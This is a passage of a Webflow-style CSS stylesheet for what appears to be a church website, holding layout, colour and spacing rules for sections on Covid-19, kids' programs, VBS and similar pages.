  height: 100%;
}

.heading-237 {
  margin-top: -10px;
}

.paragraph-225, .paragraph-226 {
  margin-top: 25px;
}

.div-block-183 {
  background-color: #1e1e1e;
  border-radius: 12px;
}

.container-39 {
  padding: 40px 24px;
}

.div-block-184 {
  background-color: #24242a;
  border-radius: 12px;
  margin-right: 0;
  padding-left: 0;
}

.grid-3 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-color: #0000;
  flex-direction: row;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  display: flex;
}

.heading-239 {
  color: var(--white-smoke);
  font-weight: 700;
}

.heading-240 {
  color: var(--white);
  text-align: center;
  line-height: 38px;
}

.covid19-button {
  color: var(--grad-indian-red);
}

.div-block-185 {
  background-color: #24242a;
  border-radius: 12px;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
}

.paragraph-227 {
  color: var(--dark-grey);
  text-align: center;
  padding-top: 12px;
  font-size: 20px;
  font-weight: 500;
}

.div-block-186 {
  text-align: center;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  padding-bottom: 13px;
  padding-left: 0;
  display: block;
}

.div-block-186.covid-div {
  flex-direction: column;
  margin-bottom: 14px;
  margin-left: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  display: block;
}

.image-150 {
  border-radius: 12px;
}

.div-block-187 {
  flex: 0 auto;
  width: 100%;
}

.div-block-188 {
  text-align: left;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  padding: 0;
  display: flex;
}

.div-block-189 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  order: 0;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  align-self: auto;
  width: 150%;
  margin-top: 0;
  margin-right: 0;
  padding: 0 0 0 25px;
  display: block;
}

.section-67 {
  background-color: var(--dim-grey-lines);
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 60px;
  padding-bottom: 60px;
}

.corona-heading {
  color: var(--white);
  text-align: center;
  margin-bottom: 21px;
  padding-left: 15px;
  padding-right: 15px;
}

.corona-paragraph {
  color: var(--white);
  text-align: left;
  padding-top: 0;
  padding-left: 25px;
  padding-right: 25px;
  display: block;
}

.heading-241 {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-top: 41px;
}

.heading-242 {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-top: 38px;
}

.play-icon {
  background-color: #ff8e64;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949dd8a2f1b5c_play-button.png");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  border: 2px solid #ff8e64;
  border-radius: 50%;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  width: 70px;
  height: 70px;
  margin-top: -160px;
  margin-bottom: 0;
  margin-left: 22px;
  padding: 0;
  transition: all .4s;
  display: flex;
  position: relative;
  top: 50%;
  transform: translate(0, -50%);
  box-shadow: 0 4px 16px #00000040;
}

.play-icon:hover {
  transform: translate(0, -50%)scale(1.06);
}

.container-full {
  background-color: #0000;
  max-width: 1200px;
}

.section-header-8 {
  color: #333;
  text-align: center;
  text-transform: uppercase;
  margin-top: 16px;
  margin-bottom: 16px;
  font-size: 40px;
  font-weight: 600;
  line-height: 50px;
}

.section {
  background-color: #fff;
  padding: 120px 56px;
  position: relative;
  overflow: visible;
}

.div-block {
  flex-direction: row;
  justify-content: space-between;
  display: flex;
}

.separator {
  background-color: #ff8e64;
  width: 1px;
  height: 70px;
  margin: 10px auto;
  display: block;
}

.paragraph-center {
  color: var(--orange-gradient-2);
  text-align: center;
  font-family: Montserrat, sans-serif;
}

.image-side {
  flex: 0 auto;
  justify-content: center;
  align-items: center;
  width: 50%;
  display: flex;
}

.small-features {
  flex-flow: wrap;
  flex: 1;
  justify-content: flex-end;
  align-items: center;
  max-width: 500px;
  margin-left: 0;
  padding: 50px 15px 50px 0;
  display: flex;
}

.services-tittle {
  text-align: left;
  text-transform: none;
  margin-top: 8px;
  margin-bottom: 8px;
  font-size: 16px;
  font-weight: 600;
  line-height: 28px;
}

.small-feature {
  flex: 0 auto;
  width: 50%;
  margin-top: 0;
  margin-bottom: 20px;
  padding-top: 0;
  padding-left: 15px;
  padding-right: 15px;
}

.paragraph-small-4 {
  color: #969696;
  margin-top: 8px;
  margin-bottom: 22px;
  font-weight: 400;
  line-height: 25px;
}

.image-link {
  background-image: linear-gradient(#10124633, #10124633), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5e6c040f148907bf7cc01974_HOME_SunManWorship.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  border-radius: 10px;
  width: 100%;
  height: 450px;
  margin-left: 23px;
  display: flex;
  position: relative;
}

.paragraph-center-2 {
  color: #ff753e;
  text-align: center;
  font-family: Montserrat, sans-serif;
}

.div-block-190 {
  background-color: #24242a;
  border-radius: 12px;
  margin-bottom: 32px;
  padding: 8px 44px 25px;
}

.corona-heading-2 {
  color: var(--orange-gradient-2);
  text-align: center;
}

.corona-paragraph-2 {
  color: var(--white);
}

.heading-243 {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-top: 10px;
  font-weight: 700;
}

.heading-244 {
  color: var(--orange-gradient-2);
  font-style: italic;
}

.image-151 {
  border-radius: 12px;
  margin-left: 39px;
  margin-right: 0;
  padding-right: 0;
}

.image-152 {
  border-radius: 12px;
}

.div-block-191 {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  margin-top: 0;
  padding: 25px 0;
  display: flex;
}

.link-block-46 {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  display: flex;
}

.section-68 {
  margin-top: 65px;
  margin-bottom: 11px;
  padding-top: 0;
  display: block;
}

.div-block-192 {
  padding: 25px 0;
}

.spanish-lives {
  text-align: left;
  font-family: Montserrat, sans-serif;
}

.rich-text-block-7 {
  text-align: left;
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.column-14 {
  background-color: #0000;
  border-radius: 0;
  padding-left: 20px;
  padding-right: 20px;
}

.column-15 {
  background-color: #0000;
  border-radius: 0;
  padding-left: 20px;
  padding-right: 20px;
  display: block;
}

.div-block-193, .div-block-194 {
  background-color: var(--ghost-white);
  border-radius: 12px;
  padding-top: 25px;
  padding-left: 30px;
  padding-right: 30px;
}

.image-153 {
  z-index: 2;
  border: 1px none var(--orange-gradient-2);
  opacity: 1;
  background-color: #0000;
  width: 70px;
  margin-top: 0;
  margin-bottom: -59px;
  margin-left: 29px;
  padding-top: 0;
  display: block;
  position: relative;
}

.image-154 {
  margin-top: -187px;
  display: block;
}

.link-block-47 {
  flex-direction: column;
  justify-content: space-around;
  align-items: flex-start;
  margin-top: -92px;
  display: flex;
}

.section-69 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-repeat: repeat;
  background-size: 5px;
}

.div-block-195 {
  background-color: var(--slate-gray);
  opacity: 1;
  border-radius: 5px;
  margin: 30px 0 74px;
  padding: 41px;
}

.div-block-195.home-page-z {
  border-radius: 12px;
  margin-top: 82px;
  margin-left: 6px;
  margin-right: 19px;
}

.for-kids-button-revers {
  color: var(--white);
  border-radius: 5px;
  font-family: Montserrat, sans-serif;
}

.for-kids-button-revers:hover, .for-kids-button-revers:visited {
  color: var(--white);
}

.div-block-196 {
  z-index: 2;
  justify-content: center;
  align-items: center;
  display: flex;
  position: relative;
}

.activities-word {
  z-index: 1;
  opacity: .02;
  color: var(--white);
  text-align: left;
  margin: -62px 0 0 -70px;
  padding-left: 0;
  padding-right: 0;
  font-size: 1100%;
  font-weight: 800;
  position: static;
}

.div-block-197 {
  z-index: 1;
  position: relative;
}

.section-70 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  margin: 0;
  padding: 94px 0 198px;
}

.section-71 {
  opacity: 1;
  background-image: linear-gradient(#000c, #000c), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94999b42f1b39_john-towner-128480.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, repeat-x;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  margin-bottom: 0;
  padding-bottom: 112px;
}

.heading-245 {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-bottom: -17px;
  font-size: 15px;
}

.heading-246 {
  color: var(--white);
  text-align: center;
  margin-top: 0;
  margin-bottom: 34px;
  font-size: 40px;
  line-height: 50px;
}

.video-17 {
  padding-bottom: 0;
}

.div-block-198 {
  margin-left: 200px;
  margin-right: 200px;
  padding-left: 0;
}

.div-block-199 {
  background-color: #39505d;
  padding-top: 0;
  padding-bottom: 15px;
}

.paragraph-228 {
  text-align: center;
  font-size: 22px;
  font-weight: 700;
}

.div-block-200 {
  margin-top: 0;
  padding-left: 0;
  padding-right: 0;
}

.div-block-201 {
  background-color: var(--gainsboro);
  border-radius: 12px;
  margin: 0 59px 0 10px;
  padding-top: 23px;
  padding-bottom: 14px;
}

.column-16 {
  padding-left: 40px;
  padding-right: 21px;
}

.tao-paragraph-small-greay {
  color: #9096a4;
  text-align: center;
  margin-bottom: 14px;
  padding-top: 3px;
  font-size: 12px;
  line-height: 15px;
}

.lightbox-link-3 {
  z-index: 2;
  border-radius: 0;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: -332px;
  padding-bottom: 0;
  position: relative;
  inset: 19px 0% 0% auto;
}

.grid-5 {
  background-color: #0000;
  grid-template-rows: auto;
}

.image-156 {
  z-index: 2;
  max-width: none;
  margin-top: 0;
  margin-left: 0;
  position: static;
  inset: 0% auto auto 0%;
}

.div-block-206 {
  background-color: #2e323c;
  border-radius: 12px;
}

.div-block-206.div-block-201 {
  background-color: #1e2025;
  flex-direction: row;
  justify-content: center;
  align-items: flex-start;
  margin-left: 0;
  margin-right: 0;
  padding: 30px;
  display: block;
}

.div-block-206.div-block-205 {
  background-color: #1e2025;
}

.div-block-206.div-block-205.div-block-ed2 {
  background-image: linear-gradient(333deg, black, var(--dark-slate-blue));
  width: auto;
  margin: 0;
  padding-right: 30px;
}

.div-block-206.div-block-201 {
  background-color: #1e2025;
}

.div-block-207 {
  background-color: #1e2025;
  border-radius: 12px;
  padding: 30px;
}

.div-block-208 {
  padding: 30px 35px 15px 30px;
}

.div-block-209 {
  background-color: #1e2025;
  border-radius: 12px;
  justify-content: center;
  align-items: center;
  width: 97%;
  max-width: 1140px;
  margin: 0 0 18px;
  padding: 30px;
  display: flex;
}

.div-block-210 {
  justify-content: center;
  align-items: stretch;
  display: flex;
}

.div-block-213 {
  display: flex;
}

.div-block-214 {
  text-align: left;
  background-color: #1e2025;
  border-radius: 12px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  width: 97%;
  max-width: 1140px;
  margin: 0 10px;
  padding-top: 0;
  padding-bottom: 0;
  display: block;
}

.grid-8 {
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
}

.div-block-215 {
  margin-top: 15px;
  display: flex;
}

.grid-7 {
  grid-column-gap: 25px;
  grid-row-gap: 25px;
  grid-template-rows: auto;
  place-items: stretch start;
}

.div-block-211 {
  justify-content: center;
  align-items: center;
  padding-top: 0;
  padding-bottom: 40px;
  display: flex;
}

.div-block-205 {
  background-color: #1e2025;
  border-radius: 12px;
  padding: 30px 26px 30px 30px;
}

.div-block-205.dive-block-ed1 {
  background-image: linear-gradient(333deg, black, var(--dark-slate-blue));
  width: auto;
  margin: 0;
  padding-right: 30px;
}

.div-block-204 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 97%;
  max-width: 1140px;
  margin-top: 25px;
  display: flex;
}

.video-wrapper {
  border-radius: 0;
}

.image-155 {
  z-index: 0;
  border-radius: 12px;
  position: relative;
}

.grid-6 {
  grid-column-gap: 25px;
  grid-row-gap: 25px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: stretch;
  place-items: stretch stretch;
  margin-left: 0;
  padding-left: 0;
  display: grid;
}

.tao-paragraph-grey {
  color: #9096a4;
  margin-top: 10px;
  margin-bottom: 0;
  font-weight: 400;
}

.tao-paragraph-grey.tao-text-link {
  text-align: left;
  justify-content: center;
  align-items: center;
  width: 45%;
  padding-left: 0;
  font-size: 12px;
  font-weight: 700;
  display: flex;
}

.tao-paragraph-grey.tao-text-link:hover {
  color: #9096a4;
  text-decoration: none;
}

.div-block-212 {
  opacity: .12;
  justify-content: center;
  align-items: center;
  display: flex;
}

.section-72 {
  background-color: var(--dim-grey-lines);
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5e7cf84a8a31308e0dc27fc5_TaO%202019%20Logo.png");
  background-position: 50% 100%;
  background-repeat: no-repeat;
  background-size: auto;
  background-attachment: fixed;
  border-radius: 0;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 97px;
  padding-bottom: 109px;
  display: flex;
}

.h4-reverse-2 {
  color: #fff;
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 24px;
  line-height: 34px;
}

.div-block-216 {
  width: 97%;
  max-width: 1140px;
  margin-top: 25px;
}

.lightbox-link-4 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  display: flex;
}

.lightbox-link-4:hover {
  opacity: 1;
  background-color: #0000;
  text-decoration: none;
}

.list-16 {
  margin-top: 19px;
}

.grid-9 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  flex-flow: row;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: stretch;
  display: grid;
}

.div-block-217 {
  background-color: #ffffff0f;
  border-radius: 12px;
  padding-top: 20px;
  padding-left: 20px;
  padding-right: 20px;
  display: block;
}

.paragraph-229 {
  text-align: center;
  margin-bottom: 20px;
  font-size: 15px;
  font-weight: 400;
}

.treasury-paragraph {
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  font-weight: 600;
}

.paragraph-231 {
  font-weight: 600;
}

.paragraph-232, .paragraph-233 {
  text-align: left;
  font-size: 12px;
  font-style: italic;
  font-weight: 100;
}

.column-17 {
  padding-left: 8px;
}

.div-block-218 {
  display: flex;
}

.div-block-219 {
  padding-top: 50px;
  padding-bottom: 23px;
}

.div-block-220 {
  padding-bottom: 50px;
}

.treasury-paragraph-small {
  margin-bottom: 20px;
  margin-left: 20px;
  margin-right: 0;
  font-size: 12px;
  font-style: italic;
  line-height: 17px;
}

.section-73 {
  margin-top: 80px;
}

.ed-welcome-section {
  margin-top: 0;
  margin-bottom: 0;
}

.ed-vision-section {
  background-color: #ccd0d924;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  padding-top: 50px;
  padding-bottom: 0;
}

.ed-wrapper {
  max-width: 1200px;
  padding: 70px 30px;
  display: flex;
}

.ed-welcome-photo {
  width: 50%;
}

.div-block-222 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  display: flex;
}

.div-block-223 {
  align-items: center;
  margin-right: 0;
  padding-right: 0;
  display: flex;
}

.heading-247 {
  margin-right: 0;
}

.div-block-224 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-left: 0;
  display: block;
}

.div-block-225 {
  background-color: #f9b14c;
  border-radius: 5px;
  flex-direction: column;
  margin: 30px 0 0;
  padding: 22px 22px 22px 59px;
  display: flex;
}

.heading-248 {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 5px;
  padding-bottom: 0;
}

.grid-10 {
  grid-row-gap: 16px;
  grid-template: ". Area" 38px
                 ". Area" 34px
                 / 1fr .25fr;
}

.image-161 {
  display: inline;
}

.paragraph-234 {
  margin-top: 6px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}

.list-17 {
  margin-bottom: 0;
}

.ss-dive {
  background-color: #ffffff1c;
  border-radius: 5px;
  margin-bottom: 17px;
  padding: 24px 25px 27px;
}

.ss-dive.ss-with-button {
  padding-bottom: 25px;
  display: block;
}

.column-18 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: block;
}

.heading-249 {
  text-align: center;
}

.div-block-226 {
  background-color: #00f2aa24;
  border-radius: 12px;
  margin-bottom: 22px;
  padding: 21px;
  display: block;
}

.paragraph-235 {
  cursor: default;
  margin-top: 21px;
}

.paragraph-235._1 {
  color: var(--dim-grey-lines);
}

.div-block-227 {
  display: block;
}

.container-40 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.grid-11 {
  grid-template-rows: auto auto auto;
  grid-template-areas: "Area-3 Area"
                       "Area-2 ."
                       ". .";
}

.div-block-228 {
  background-color: var(--midnight-blue);
  border-radius: 12px;
}

.div-block-229 {
  background-color: #ffffff1c;
  border-radius: 0;
  margin-left: 0;
  margin-right: -20px;
  padding-left: 0;
}

.div-block-230 {
  background-color: #ffffff1c;
  border-radius: 12px;
  margin: 15px 15px 25px 25px;
}

.div-block-230.q-a-box {
  margin-bottom: 25px;
  margin-left: 0;
  margin-right: 25px;
}

.image-162 {
  opacity: 1;
  background-color: #0000;
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 0 0;
  background-size: 125px;
  border-radius: 12px;
  margin-top: 0;
  margin-right: 0;
  box-shadow: 0 1px 3px #000;
}

.section-74 {
  z-index: 2;
  background-color: var(--dim-grey);
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 20px;
  padding-bottom: 1px;
  position: relative;
}

.div-block-231 {
  background-color: var(--dim-grey);
  border-radius: 12px;
  margin-bottom: 0;
  padding-bottom: 2px;
}

.div-block-232 {
  background-color: var(--midnight-blue);
  border-radius: 12px;
  margin-bottom: 0;
  padding-top: 30px;
  padding-bottom: 47px;
}

.column-19 {
  margin-bottom: 0;
  padding-bottom: 0;
  padding-right: 20px;
}

.column-20 {
  padding-left: 20px;
}

.div-block-233 {
  z-index: 2;
  border-radius: 12px;
  margin-top: 0;
  position: relative;
}

.div-block-234 {
  z-index: 1;
  background-color: #1e2025;
  border-radius: 12px;
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
  position: relative;
}

.div-block-235 {
  background-color: #1e2025;
  border-radius: 12px;
  margin: 10px 0 0;
  padding-top: 33px;
  padding-bottom: 33px;
}

.div-block-236 {
  text-align: center;
  background-color: #1e2025;
  border-radius: 12px;
  margin: 10px 0 0;
  padding: 30px;
}

.div-block-236._2022-gazettes {
  margin-top: 10px;
}

.div-block-236.watch-cm {
  margin-top: 10px;
  margin-bottom: 10px;
}

.div-block-236.camping {
  margin-top: 10px;
}

.div-block-236.suspended {
  margin-bottom: 10px;
  margin-left: 20px;
  margin-right: 20px;
}

.div-block-236.roles {
  margin-top: 10px;
  margin-left: 0;
  margin-right: 0;
}

.div-block-236.cm-banner {
  margin-left: 20px;
  margin-right: 20px;
}

.div-block-237 {
  background-color: #1e2025;
  border-radius: 12px;
  margin-top: 10px;
  margin-left: 0;
  margin-right: 0;
  padding: 30px 40px 40px;
}

.div-block-238 {
  z-index: 2;
  background-color: #1e2025;
  border-radius: 12px;
  margin-top: 10px;
  margin-left: 0;
  margin-right: 0;
  padding: 10px 30px;
  position: relative;
  top: auto;
  bottom: auto;
  left: auto;
}

.div-block-238._238b {
  box-shadow: none;
  text-align: center;
  background-color: #0000;
  border-radius: 12px;
  margin-top: 22px;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  position: relative;
}

.div-block-238.get-perks {
  margin-bottom: 10px;
  padding-bottom: 30px;
}

.div-block-238.top {
  margin-top: 10px;
}

.columns-5 {
  margin-top: 0;
  margin-bottom: 72px;
}

.list-item-63 {
  margin-left: 0;
}

.italic-text-5 {
  margin-top: -16px;
  margin-bottom: 13px;
  padding-top: 0;
  display: block;
}

.div-block-239 {
  background-color: #1e2025;
  border-radius: 12px;
  margin-top: 10px;
  margin-left: 0;
  margin-right: 0;
  padding: 15px 20px 0;
  box-shadow: 0 1px 2px #000;
}

.image-163 {
  z-index: 0;
  position: relative;
}

.heading-250 {
  margin-top: -30px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 35px;
}

.html-embed-23 {
  height: 100vh;
}

.section-75 {
  opacity: 1;
  padding-top: 0;
  padding-bottom: 0;
}

.image-164 {
  opacity: 1;
  border-radius: 3px;
}

.div-block-240 {
  justify-content: center;
  align-items: center;
  padding-bottom: 47px;
  display: flex;
}

.div-block-241 {
  opacity: 1;
  background-image: none;
  background-size: auto;
  padding-top: 0;
  padding-bottom: 0;
}

.div-block-242 {
  background-color: var(--dim-grey-lines);
  opacity: 1;
  background-image: none;
  border-radius: 3px;
  padding-top: 40px;
  padding-bottom: 60px;
}

.image-165 {
  border-radius: 15px;
  padding: 0;
}

.div-block-243 {
  background-color: #003c85;
  border-radius: 15px;
  width: 350px;
  height: 350px;
  margin: 0 8px 15px 15px;
  padding: 30px;
}

.div-block-243.qc1 {
  background-color: #003c85;
  justify-content: center;
  align-items: center;
  width: 325px;
  height: 350px;
  margin-bottom: 0;
  display: flex;
}

.div-block-243.qc2 {
  background-color: #003c85;
  flex-direction: column;
  justify-content: center;
  align-self: auto;
  align-items: center;
  width: 600px;
  height: 350px;
  margin-bottom: 39px;
  padding-bottom: 30px;
  display: block;
}

.div-block-243.qc3 {
  background-color: #003c85;
}

.image-166 {
  padding-top: 0;
}

.container-41 {
  margin-bottom: 43px;
  display: flex;
}

.qc-button {
  border-radius: 10px;
}

.div-block-244 {
  justify-content: space-around;
  align-items: center;
  margin-top: -51px;
  margin-bottom: 0;
  margin-left: 145px;
  display: flex;
}

.div-block-245 {
  justify-content: flex-start;
  align-items: center;
  margin-top: 88px;
  margin-bottom: 56px;
  display: flex;
}

.container-42 {
  margin-top: 0;
  margin-bottom: 0;
}

.section-76 {
  background-color: #0000;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  margin-top: 0;
  padding-top: 75px;
  padding-bottom: 75px;
}

.paragraph-236 {
  padding-left: 80px;
  font-size: 23px;
}

.link-large {
  font-size: 23px;
}

.image-167 {
  border-radius: 10px;
}

.image-168 {
  border-radius: 2px;
  margin-bottom: 0;
  margin-right: 0;
  padding-bottom: 0;
}

.div-block-246 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  padding-bottom: 0;
  display: flex;
}

.image-169 {
  border-radius: 5px;
  margin-top: 0;
}

.paragraph-237 {
  margin: 17px 15px 1px 22px;
  font-weight: 600;
}

.div-block-247 {
  background-image: linear-gradient(#00000080, #00000080);
  margin-bottom: 12px;
  margin-left: 20px;
  margin-right: 28px;
  padding-bottom: 2px;
  padding-right: 0;
}

.heading-251 {
  margin-bottom: 0;
}

.paragraph-238 {
  margin-bottom: 31px;
}

.div-block-248 {
  flex-direction: row;
  margin-top: -87px;
  margin-right: 0;
  padding-right: 0;
  display: flex;
}

.paragraph-239 {
  margin-top: 18px;
}

.image-170 {
  border-radius: 5px;
  margin-top: 0;
  margin-right: 0;
  display: block;
}

.div-block-249 {
  display: flex;
}

.div-block-250 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  margin-bottom: 0;
  padding-bottom: 0;
  display: flex;
}

.div-block-251 {
  background-image: linear-gradient(135deg, var(--dark-slate-blue), var(--off-black));
  justify-content: flex-start;
  margin-left: 0;
  display: flex;
}

.div-block-252 {
  background-image: linear-gradient(135deg, var(--dark-slate-blue), var(--off-black));
}

.grid-12 {
  grid-template-rows: auto;
}

.grid-13 {
  grid-row-gap: 26px;
  grid-template-rows: 83px auto;
  grid-template-areas: ". Area"
                       ". Area";
}

.qc-paragraph {
  font-size: 15px;
}

.qc-paragraph.paragraph-reverse {
  flex-direction: row;
  align-items: flex-start;
  font-size: 13px;
  font-weight: 300;
  line-height: 24px;
  display: block;
}

.div-block-253 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 44px;
  display: flex;
}

.accordian-item-trigger {
  display: flex;
}

.down-arrow-2 {
  align-self: flex-start;
  width: 20px;
}

.dropdown-wrapper {
  z-index: 20;
  float: none;
  clear: none;
  width: 94%;
  margin-top: -9px;
  margin-bottom: 25px;
  margin-left: 25px;
  display: block;
  position: relative;
}

.dropdown-trigger {
  cursor: pointer;
  background-image: linear-gradient(#1e2025, #1e2025);
  border-radius: 5px;
  justify-content: flex-start;
  align-items: center;
  margin: 0;
  padding: 5px 20px;
  display: flex;
}

.dropdown-trigger:hover {
  color: var(--dark-grey);
}

.dropdown-content {
  z-index: auto;
  background-image: linear-gradient(to bottom, var(--dim-grey-lines), var(--dim-grey-lines));
  border-radius: 12px;
  width: 100%;
  position: absolute;
  overflow: hidden;
}

.dropdown-link-4.paragraph-reverse {
  padding: 20px;
  display: block;
}

.italic-text-6 {
  color: var(--dark-grey);
  font-weight: 400;
}

.italic-text-6:hover {
  color: var(--dodger-blue);
}

.image-171 {
  align-self: auto;
  width: 11px;
  max-width: 100%;
  height: 11px;
  margin-right: 5px;
}

.accordion-wrapper-2 {
  margin-top: -25px;
  margin-bottom: 20px;
  margin-left: 22px;
}

.accordion-item-2 {
  display: block;
}

.accordion-item-trigger-2 {
  cursor: pointer;
  width: auto;
  max-width: none;
  margin-top: 30px;
}

.heading-2 {
  color: var(--light-slate-grey);
  cursor: pointer;
  object-fit: fill;
  background-color: #1a507e38;
  border-radius: 7px 7px 0 0;
  width: auto;
  height: auto;
  max-height: none;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0 15px;
  font-size: 14px;
  font-weight: 400;
  display: inline-block;
  overflow: visible;
}

.heading-2:hover {
  color: var(--orange-gradient-2);
}

.accordion-item-content-2 {
  background-color: #1a507e38;
  border-radius: 0 7px 7px;
  overflow: hidden;
}

.paragraph-240 {
  color: var(--light-grey);
  margin-top: -4px;
  margin-bottom: 0;
  margin-left: 16px;
  padding-top: 15px;
  padding-bottom: 15px;
  font-size: 14px;
}

.italic-text-7 {
  font-style: normal;
}

.italic-text-7.cm-tips-link {
  font-size: 14px;
}

.grid-14 {
  grid-template-rows: 30px 30px;
  grid-template-columns: 3.5fr 1fr 1fr;
  margin-left: 16px;
  margin-right: 16px;
}

.paragraph-241, .paragraph-242 {
  background-color: var(--dodger-blue);
  border-radius: 3px;
  justify-content: center;
  align-items: center;
  display: flex;
}

.paragraph-243 {
  color: var(--light-grey);
  font-size: 14px;
}

.cm-tips-button {
  background-color: var(--dark-slate-blue);
  color: var(--white);
  border-radius: 3px;
  justify-content: center;
  align-items: center;
  padding-top: 2px;
  padding-bottom: 2px;
  font-size: 14px;
  display: flex;
}

.cm-tips-button:hover {
  background-color: var(--orange-gradient-2);
  color: var(--dim-grey-lines);
  text-decoration: none;
}

.cm-tips-link {
  font-size: 14px;
}

.div-block-254 {
  background-color: var(--slate-gray);
  border-radius: 5px;
  margin-top: 67px;
  padding: 22px 22px 22px 59px;
}

.heading-252 {
  color: var(--white);
  margin-top: 0;
  padding-top: 5px;
}

.image-172 {
  text-align: left;
  border-radius: 5px;
  max-width: 100%;
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  display: inline-block;
}

.heading-2-heroes-vbs {
  text-align: center;
  letter-spacing: 1px;
  margin-bottom: 0;
  line-height: 50px;
}

.links-revers-3 {
  color: var(--white);
  font-weight: 500;
}

.links-revers-3:hover {
  color: var(--off-black);
}

.heading-253 {
  text-align: center;
}

.image-173 {
  width: 330px;
  max-width: none;
  max-height: none;
  margin: 0;
  display: block;
  position: relative;
  overflow: auto;
}

.image-174 {
  z-index: 2;
  width: 500px;
  max-width: none;
  margin: 0;
  display: block;
  position: relative;
}

.list-18 {
  padding-left: 0;
}

.list-item-64 {
  display: block;
}

.div-block-255 {
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.h4-link {
  font-size: 24px;
  font-weight: 600;
  line-height: 34px;
}

.section-77 {
  z-index: 50;
  background-color: var(--white);
  margin-top: 125px;
  margin-bottom: 0;
  position: relative;
}

.grid-15 {
  place-items: center;
}

.paragraph-244, .paragraph-245 {
  margin-top: 12px;
  font-size: 27px;
  font-weight: 600;
}

.paragraph-246, .paragraph-247 {
  text-align: center;
  font-size: 22px;
}

.about-text {
  width: 100%;
  margin-top: -24px;
  display: flex;
}

.about-text-column {
  width: 50%;
  padding-left: 15px;
  padding-right: 25px;
}

.paragraph-big {
  font-size: 17px;
  line-height: 28px;
}

.paragraph-big.text-grey.paragraph-heading {
  margin-bottom: 2px;
}

.first-letter {
  float: left;
  color: #ff2f5b;
  margin-right: 8px;
  font-size: 52px;
  line-height: 44px;
}

.first-letter.big {
  font-size: 58px;
  line-height: 52px;
}

.divider {
  z-index: 1;
  background-color: #cbd0df;
  width: 40px;
  height: 4px;
  margin-top: 20px;
  margin-bottom: 24px;
  position: relative;
}

.list-item-65 {
  margin-top: 30px;
}

.list-item-cm {
  color: var(--light-slate-grey);
  margin-top: 12px;
}

.div-block-256 {
  background-color: var(--midnight-blue);
  text-align: left;
  border-radius: 5px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin: 51px 40px 23px;
  padding: 17px 10px;
  display: block;
}

.div-block-257 {
  justify-content: flex-end;
  align-items: center;
  display: flex;
}

.div-block-258 {
  flex-direction: row;
  justify-content: center;
  align-items: flex-start;
  margin-right: 63px;
  display: block;
}

.div-block-259 {
  margin-left: 9px;
